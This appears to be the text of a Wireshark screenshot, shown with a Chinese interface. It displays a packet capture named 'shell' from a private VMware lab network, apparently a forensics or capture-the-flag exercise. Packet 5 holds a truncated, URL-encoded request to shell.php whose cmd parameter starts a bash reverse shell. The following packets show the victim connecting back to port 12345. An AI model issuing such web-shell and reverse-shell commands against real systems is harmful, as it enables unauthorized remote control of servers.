 shell.47058cf8666a78edcbdf7009d3452cac.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
No. Time Source Destination Protocol Length Info
1 0.000000 Vmware_c0:00:08 Broadcast ARP 42 Who has 192.168.247.135? Tell 192.168.247.1
2 1.932778 192.168.247.128 192.168.247.130 TCP 74 57636 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=
3 1.932997 192.168.247.130 192.168.247.128 TCP 74 80 → 57636 [SYN, ACK] Seq=0 Ack=1 Win=28960
4 1.933105 192.168.247.128 192.168.247.130 TCP 66 57636 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=
5 1.933204 192.168.247.128 192.168.247.130 HTTP 307 GET /shell.php?cmd=bash+-c+%27bash+-i+%3E+%
6 1.933475 192.168.247.130 192.168.247.128 TCP 66 80 → 57636 [ACK] Seq=1 Ack=242 Win=30080 Le
7 1.944177 192.168.247.130 192.168.247.128 TCP 74 53474 → 12345 [SYN] Seq=0 Win=29200 Len=0 M
8 1.944304 192.168.247.128 192.168.247.130 TCP 74 12345 → 53474 [SYN, ACK] Seq=0 Ack=1 Win=28
9 1.944455 192.168.247.130 192.168.247.128 TCP 66 53474 → 12345 [ACK] Seq=1 Ack=1 Win=29312 L
10 1.945000 192.168.247.128 192.168.247.2 DNS 88 Standard query 0xa223 PTR 130.247.168.192.i
11 1.946338 192.168.247.130 192.168.247.128 TCP 144 53474 → 12345 [PSH, ACK] Seq=1 Ack=1 Win=29
12 1.946483 192.168.247.128 192.168.247.130 TCP 66 12345 → 53474 [ACK] Seq=1 Ack=79 Win=29056
Frame 8: 74 bytes on wire (592 bits), 74 bytes captured (592 bits) on interface 0
Ethernet II, Src: Vmware_f5:3e:d1 (00:0c:29:f5:3e:d1), Dst: Vmware_72:18:29 (00:0c:29:72:18:29)
Internet Protocol Version 4, Src: 192.168.247.128, Dst: 192.168.247.130
Transmission Control Protocol, Src Port: 12345, Dst Port: 53474, Seq: 0, Ack: 1, Len: 0